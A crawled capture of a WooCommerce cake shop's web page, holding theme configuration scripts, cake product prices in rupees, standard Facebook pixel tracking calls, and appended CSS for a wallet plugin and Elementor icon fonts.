category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_f545d8a8be04512b07470eb7f6716743","fragment_name":"wc_fragments_f545d8a8be04512b07470eb7f6716743","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1400","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"579815e498","wishlist_fragments_nonce":"692cce8ba8","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_2a791edaa8057ce7fcb8b53ff01793fd","wishlist_fragment_name":"woodmart_wishlist_fragments_2a791edaa8057ce7fcb8b53ff01793fd","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"0475f77396","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css={"wd-widget-recent-post-comments-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-elementor-base-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-woocommerce-base-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-gutenberg-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-woo-mod-login-form-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-social-icons-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-header-cart-side-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-categories-nav-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical-design-default.min.css","wd-mod-nav-menu-label-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-brands-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/el-brand.min.css","wd-section-title-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-product-loop-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-quick-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-swiper-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-mfp-popup-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-swiper-arrows-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-banner-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/el-banner.min.css","wd-banner-btn-hover-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/el-banner-btn-hover.min.css","wd-header-search-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-cat-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-info-box-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-header-cart-design-3-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-design-3.min.css","wd-woo-single-prod-predefined-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-photoswipe-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-woo-mod-variation-form-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-variation-form.min.css","wd-woo-mod-variation-form-single-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-variation-form-single.min.css","wd-woo-mod-swatches-style-1-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-style-1.min.css","wd-woo-mod-swatches-dis-1-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-dis-style-1.min.css","wd-tabs-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-product-loop-base-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-mod-more-description-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/mod-more-description.min.css","wd-swiper-pagin-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-footer-base-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-text-block-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-image-gallery-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/el-gallery.min.css","wd-scroll-top-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-woo-opt-social-login-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-social-login.min.css"};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/mog6j5ot/afd24.js'></script>
<script id="wdvppr-public-js-extra">var wdvppr_public_object={"changeVariationPrice":"","hideDefaultPrice":"","wrapperClass":"","removePriceClass":"","priceType":"default"};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/dvbvgkyv/afd24.js'></script>
<script id="woocommerce-addons-js-extra">var woocommerce_addons_params={"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_sub_total":"Subtotal","i18n_remaining":"characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","currency_format":"%s%v"};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/7mvvjgps/afd24.js'></script>
<script id="wc-cart-fragments-js-extra">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f545d8a8be04512b07470eb7f6716743","fragment_name":"wc_fragments_f545d8a8be04512b07470eb7f6716743","request_timeout":"5000"};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/8a6upr70/afd24.js'></script>
<script id="gla-gtag-events-js-extra">var glaGtagData={"currency_minor_unit":"2","products":{"63584":{"name":"10 Little Pinks","price":999},"161383":{"name":"15 Red Roses","price":1444},"3504":{"name":"Chocolate Drip On Blue Cream Cake","price":1149},"3373":{"name":"Cosmo Mango Cake","price":499},"3491":{"name":"Designer Floral Cake","price":1149},"3433":{"name":"Doraemon Fondant Cake","price":3678},"3478":{"name":"Fluttering Butterfly Fondant Cake","price":6956},"3441":{"name":"Minion One Eyed Fondant Cake","price":2998},"3443":{"name":"Red Velvet Cake","price":600},"3403":{"name":"Spiderman Birthday Cake","price":4158},"156061":{"name":"Kenya Army Fondant Cake","price":3518}}};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/qvb2ac87/afd24.js'></script>
<script>jQuery(function($){ 
fbq('set', 'agent', 'woocommerce_0-10.3.5-3.5.14', '928330891078993');
fbq('track', 'ViewContent', {
"source": "woocommerce_0",
"version": "10.3.5",
"pluginVersion": "3.5.14",
"content_name": "Kenya Army Fondant Cake",
"content_ids": "[\"wc_post_id_156061\"]",
"content_type": "product_group",
"contents": "[{\"id\":\"wc_post_id_156061\",\"quantity\":1}]",
"content_category": "Fondant Cakes",
"value": "3518.00",
"currency": "INR"
}, {
"eventID": "2d0e8d5f-3d53-4c95-80e3-cfae90bdadb8"
});
fbq('set', 'agent', 'woocommerce_0-10.3.5-3.5.14', '928330891078993');
fbq('track', 'PageView', {
"source": "woocommerce_0",
"version": "10.3.5",
"pluginVersion": "3.5.14",
"user_data": {}}, {
"eventID": "7c0cb607-8d10-4ea1-9e85-0fde02de1ed2"
});
});</script>
</body>
</html><!-- WP Fastest Cache file was created in 4.440 seconds, on 04/12/2025 @ 3:15 AM --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/e6eqtgxw/afd23.css
body_size: 316
content:
@font-face{font-family:'fsww';src:url(//thecakeworld.shop/wp-content/plugins/FS_WooCommerce_Wallet/assets/fonts/fsww.eot);src:url(//thecakeworld.shop/wp-content/plugins/FS_WooCommerce_Wallet/assets/fonts/fsww.eot?#iefix) format('embedded-opentype'), url(//thecakeworld.shop/wp-content/plugins/FS_WooCommerce_Wallet/assets/fonts/fsww.woff) format('woff'), url(//thecakeworld.shop/wp-content/plugins/FS_WooCommerce_Wallet/assets/fonts/fsww.ttf) format('truetype'), url(//thecakeworld.shop/wp-content/plugins/FS_WooCommerce_Wallet/assets/fonts/fsww.svg#fsww) format('svg');font-weight:normal;font-style:normal;}
[class*='fsww-icon-']:before{display:inline-block;font-family:'fsww';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.fsww-icon-wallet:before{content:'\0041';}
.fsww-balance{margin-left:16px !important;padding:0px 10px;}
.fsww-right{float:right;}
.fsww-input{border:1px solid #66666678 !important;}
.fsww-wallet-icon{display:inline-block;width:27px;margin-right:8px;font-size:24px;vertical-align:middle;}
.fsww-modals{position:fixed;z-index:10000;top:0;left:0;bottom:0;right:0;display:none;}
.fsww-modals-container{background:#000000bd;height:100%;width:100%;padding-top:160px;}
.fsww-refund-modal{min-width:360px;background:#FFF;padding:23px;margin:auto;max-width:520px;border-radius:2px;}
.fsww-hide-overflow{overflow:hidden;}
.fsww-modals-container textarea{min-width:100%;max-width:100%;}
.fsww-right{float:right;}
.fsww-wallet-checkout-icon {
margin-top: -3px;
}.woocommerce-orders-table a.mwb_track_order,.woocommerce-orders-table a.thickbox{margin-top:5px;}
.form-row-wide input, .form-row-wide textarea, .form-row-wide select{width:300px !important;}
.wps_export{margin-top:8px;margin-bottom:8px;background-color:green !important;color:white !important;}
.wps_wot_guest_user_export_button{
display:block !important;
margin-top:20px !important;
background-color: green !important;
color: white !important;
}

--- FILE ---
content_type: text/css
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/q4wlyn2y/afd23.css
body_size: 12310
content:
.wc-pao-addon-image-swatch-select{display:none}.wc-pao-addon-image-swatch{display:inline-block;outline:1px solid #ddd;padding:2px;margin-right:5px;margin-bottom:2px}.wc-pao-addon-image-swatch:active,.wc-pao-addon-image-swatch:focus,.wc-pao-addon-image-swatch:hover{outline:1px solid #666}.wc-pao-addon-image-swatch.selected{outline-color:#0f834d;outline-width:2px}.wc-pao-addon-image-swatch img{max-width:65px;max-height:65px}.wc-pao-addon .form-row{margin-bottom:16px}.wc-pao-addon{margin-top:8px}.wc-pao-addon-name{margin-top:0;display:inline-block}label.wc-pao-addon-name{margin-bottom:2px}.wc-pao-addon-description p{margin-bottom:12px}.wc-pao-cart-quantity-field input{background:0 0!important;outline:0!important;border:0!important;box-shadow:none!important}.wc-pao-addon .wc-pao-addon-wrap label{display:inline!important}.wc-pao-addon abbr.required{text-decoration:none!important}div.product-addon-totals{margin:20px 0 40px 0;padding:20px 0 0 0;border-top:1px solid #eee;border-bottom:1px solid #eee;overflow:hidden}div.product-addon-totals ul{list-style:none;margin:0}div.product-addon-totals ul li{display:flex;justify-content:space-between;padding:5px 0}div.product-addon-totals ul li.wc-pao-row-quantity-based{padding-left:20px}div.product-addon-totals .wc-pao-subtotal-line{justify-content:flex-end;border-top:1px solid #eee;padding:10px 0;margin-top:20px}.single-product div.product div.product-addon-totals .wc-pao-subtotal-line p.price{margin:0}.tips{cursor:help;text-decoration:none}img.tips{padding:5px 0 0}#tiptip_holder{display:none;z-index:8675309;position:absolute;top:0;left:0}#tiptip_holder.tip_top{padding-bottom:5px}#tiptip_holder.tip_top #tiptip_arrow_inner{margin-top:-7px;margin-left:-6px;border-top-color:#333}#tiptip_holder.tip_bottom{padding-top:5px}#tiptip_holder.tip_bottom #tiptip_arrow_inner{margin-top:-5px;margin-left:-6px;border-bottom-color:#333}#tiptip_holder.tip_right{padding-left:5px}#tiptip_holder.tip_right #tiptip_arrow_inner{margin-top:-6px;margin-left:-5px;border-right-color:#333}#tiptip_holder.tip_left{padding-right:5px}#tiptip_holder.tip_left #tiptip_arrow_inner{margin-top:-6px;margin-left:-7px;border-left-color:#333}#tiptip_content,.chart-tooltip,.wc_error_tip{color:#fff;font-size:.8em;max-width:150px;background:#333;text-align:center;border-radius:3px;padding:.618em 1em;box-shadow:0 1px 3px rgba(0,0,0,.2)}#tiptip_content code,.chart-tooltip code,.wc_error_tip code{padding:1px;background:#888}#tiptip_arrow,#tiptip_arrow_inner{position:absolute;border-color:transparent;border-style:solid;border-width:6px;height:0;width:0}.wc-pao-addon-checkbox-required-error{color:#e2401c}.tax-product_brand .brand-description{overflow:hidden;zoom:1}.tax-product_brand .brand-description img.brand-thumbnail{width:25%;float:right}.tax-product_brand .brand-description .text{width:72%;float:left}.widget_brand_description img{box-sizing:border-box;width:100%;max-width:none;height:auto;margin:0 0 1em}ul.brand-thumbnails{margin-left:0;margin-bottom:0;clear:both;list-style:none}ul.brand-thumbnails:before{clear:both;content:"";display:table}ul.brand-thumbnails:after{clear:both;content:"";display:table}ul.brand-thumbnails li{float:left;margin:0 3.8% 1em 0;padding:0;position:relative;width:22.05%}ul.brand-thumbnails.fluid-columns li{width:auto}ul.brand-thumbnails:not(.fluid-columns) li.first{clear:both}ul.brand-thumbnails:not(.fluid-columns) li.last{margin-right:0}ul.brand-thumbnails.columns-1 li{width:100%;margin-right:0}ul.brand-thumbnails.columns-2 li{width:48%}ul.brand-thumbnails.columns-3 li{width:30.75%}ul.brand-thumbnails.columns-5 li{width:16.95%}ul.brand-thumbnails.columns-6 li{width:13.5%}.brand-thumbnails li img{box-sizing:border-box;width:100%;max-width:none;height:auto;margin:0}@media screen and (max-width:768px){ul.brand-thumbnails:not(.fluid-columns) li{width:48%!important}ul.brand-thumbnails:not(.fluid-columns) li.first{clear:none}ul.brand-thumbnails:not(.fluid-columns) li.last{margin-right:3.8%}ul.brand-thumbnails:not(.fluid-columns) li:nth-of-type(odd){clear:both}ul.brand-thumbnails:not(.fluid-columns) li:nth-of-type(even){margin-right:0}}.brand-thumbnails-description li{text-align:center}.brand-thumbnails-description li .term-thumbnail img{display:inline}.brand-thumbnails-description li .term-description{margin-top:1em;text-align:left}#brands_a_z h3:target{text-decoration:underline}ul.brands_index{list-style:none outside;overflow:hidden;zoom:1}ul.brands_index li{float:left;margin:0 2px 2px 0}ul.brands_index li a,ul.brands_index li span{border:1px solid #ccc;padding:6px;line-height:1em;float:left;text-decoration:none}ul.brands_index li span{border-color:#eee;color:#ddd}ul.brands_index li a:hover{border-width:2px;padding:5px;text-decoration:none}ul.brands_index li a.active{border-width:2px;padding:5px}div#brands_a_z a.top{border:1px solid #ccc;padding:4px;line-height:1em;float:right;text-decoration:none;font-size:.8em}@font-face{font-family:"eicons";src:url(//thecakeworld.shop/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.44.0);src:url(//thecakeworld.shop/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.44.0#iefix) format("embedded-opentype"), url(//thecakeworld.shop/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.44.0) format("woff2"), url(//thecakeworld.shop/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.44.0) format("woff"), url(//thecakeworld.shop/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.44.0) format("truetype"), url(//thecakeworld.shop/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.44.0#eicon) format("svg");font-weight:normal;font-style:normal;}
[class^=eicon],
[class*=" eicon-"]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:normal;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
@keyframes eicon-spin {
0%{transform:rotate(0deg);}
100%{transform:rotate(359deg);}
}
.eicon-animation-spin{animation:eicon-spin 2s infinite linear;}
.eicon-editor-link:before{content:"\e800";}
.eicon-editor-unlink:before{content:"\e801";}
.eicon-editor-external-link:before{content:"\e802";}
.eicon-editor-close:before{content:"\e803";}
.eicon-editor-list-ol:before{content:"\e804";}
.eicon-editor-list-ul:before{content:"\e805";}
.eicon-editor-bold:before{content:"\e806";}
.eicon-editor-italic:before{content:"\e807";}
.eicon-editor-underline:before{content:"\e808";}
.eicon-editor-paragraph:before{content:"\e809";}
.eicon-editor-h1:before{content:"\e80a";}
.eicon-editor-h2:before{content:"\e80b";}
.eicon-editor-h3:before{content:"\e80c";}
.eicon-editor-h4:before{content:"\e80d";}
.eicon-editor-h5:before{content:"\e80e";}
.eicon-editor-h6:before{content:"\e80f";}
.eicon-editor-quote:before{content:"\e810";}
.eicon-editor-code:before{content:"\e811";}
.eicon-elementor:before{content:"\e812";}
.eicon-elementor-circle:before{content:"\e813";}
.eicon-pojome:before{content:"\e814";}
.eicon-plus:before{content:"\e815";}
.eicon-menu-bar:before{content:"\e816";}
.eicon-apps:before{content:"\e817";}
.eicon-accordion:before{content:"\e818";}
.eicon-alert:before{content:"\e819";}
.eicon-animation-text:before{content:"\e81a";}
.eicon-animation:before{content:"\e81b";}
.eicon-banner:before{content:"\e81c";}
.eicon-blockquote:before{content:"\e81d";}
.eicon-button:before{content:"\e81e";}
.eicon-call-to-action:before{content:"\e81f";}
.eicon-captcha:before{content:"\e820";}
.eicon-carousel:before{content:"\e821";}
.eicon-checkbox:before{content:"\e822";}
.eicon-columns:before{content:"\e823";}
.eicon-countdown:before{content:"\e824";}
.eicon-counter:before{content:"\e825";}
.eicon-date:before{content:"\e826";}
.eicon-divider-shape:before{content:"\e827";}
.eicon-divider:before{content:"\e828";}
.eicon-download-button:before{content:"\e829";}
.eicon-dual-button:before{content:"\e82a";}
.eicon-email-field:before{content:"\e82b";}
.eicon-facebook-comments:before{content:"\e82c";}
.eicon-facebook-like-box:before{content:"\e82d";}
.eicon-form-horizontal:before{content:"\e82e";}
.eicon-form-vertical:before{content:"\e82f";}
.eicon-gallery-grid:before{content:"\e830";}
.eicon-gallery-group:before{content:"\e831";}
.eicon-gallery-justified:before{content:"\e832";}
.eicon-gallery-masonry:before{content:"\e833";}
.eicon-icon-box:before{content:"\e834";}
.eicon-image-before-after:before{content:"\e835";}
.eicon-image-box:before{content:"\e836";}
.eicon-image-hotspot:before{content:"\e837";}
.eicon-image-rollover:before{content:"\e838";}
.eicon-info-box:before{content:"\e839";}
.eicon-inner-section:before{content:"\e83a";}
.eicon-mailchimp:before{content:"\e83b";}
.eicon-menu-card:before{content:"\e83c";}
.eicon-navigation-horizontal:before{content:"\e83d";}
.eicon-nav-menu:before{content:"\e83e";}
.eicon-navigation-vertical:before{content:"\e83f";}
.eicon-number-field:before{content:"\e840";}
.eicon-parallax:before{content:"\e841";}
.eicon-php7:before{content:"\e842";}
.eicon-post-list:before{content:"\e843";}
.eicon-post-slider:before{content:"\e844";}
.eicon-post:before{content:"\e845";}
.eicon-posts-carousel:before{content:"\e846";}
.eicon-posts-grid:before{content:"\e847";}
.eicon-posts-group:before{content:"\e848";}
.eicon-posts-justified:before{content:"\e849";}
.eicon-posts-masonry:before{content:"\e84a";}
.eicon-posts-ticker:before{content:"\e84b";}
.eicon-price-list:before{content:"\e84c";}
.eicon-price-table:before{content:"\e84d";}
.eicon-radio:before{content:"\e84e";}
.eicon-rtl:before{content:"\e84f";}
.eicon-scroll:before{content:"\e850";}
.eicon-search:before{content:"\e851";}
.eicon-select:before{content:"\e852";}
